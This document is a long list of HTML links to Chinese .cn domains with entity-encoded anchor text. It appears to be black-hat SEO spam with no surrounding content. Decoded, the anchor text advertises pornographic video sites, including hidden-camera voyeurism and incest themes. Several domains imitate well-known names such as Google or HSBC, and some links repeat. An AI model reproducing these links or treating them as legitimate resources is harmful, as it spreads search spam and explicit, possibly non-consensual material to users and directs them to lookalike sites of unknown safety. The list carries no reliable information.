<a href="http://lufew.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://boccredit.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://mama61.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://13667152199.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slbzw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://haoxl.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://anyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://marketinglife.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://13667152199.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://f4nn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zkqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adism.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://dingood.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hausoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ts6p.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://xycampus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://njjiehai.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://we17buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://nj518.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://pointo.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zczdh.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dilkui.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://newhaili.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://ukbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gooegle.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://663r.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://goldbugs.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kaeai.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://112562.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misssir.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cf5101.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://ueaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://30586.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://aiqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://rznq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mysgl.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xcj868.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://46tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://llg7.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoap.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://27ms.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rimq.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://shuayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://663r.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://clzo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://fcssq3d.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://szxhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://fojh.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://riripa.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://symsl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://hcdj5.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://masa-media.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://miuze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://moyamo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://maihada.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://hy083.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
